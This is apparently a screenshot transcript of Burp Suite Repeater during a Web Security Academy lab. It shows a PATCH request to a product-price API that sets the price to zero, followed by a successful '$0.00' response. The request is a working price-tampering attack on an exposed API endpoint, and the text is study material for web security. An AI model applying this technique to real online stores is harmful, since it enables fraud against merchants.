 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel < >
Target: https://0aaa008d04012e0280e31c420011002c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aaa008d04012e0280e31c420011002c.web-security-academy.net
3 Cookie: session=X4QgwhRjreiTZHWNemGK5qfMlG0FzHQZ
4 Sec-Ch-Ua-Platform: "Windows"
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0aaa008d04012e0280e31c420011002c.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 16
18
19 {
"price":0
}
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Name Value
:scheme https
:method PATCH
:path /api/products/1/price
:authority 0aaa008d04012e0280e...
cookie session=X4QgwhRjrei...
sec-ch-ua-platform "Windows"
content-type application/json
accept-language en-US,en;q=0.9
sec-ch-ua "Chromium";v="139", "...
user-agent Mozilla/5.0 (Windows ...
sec-ch-ua-mobile ?0
accept */*
sec-fetch-site same-origin
sec-fetch-mode cors
sec-fetch-dest empty
referer https://0aaa008d0401...
accept-encoding gzip, deflate, br
priority u=1, i
content-length 16
Name: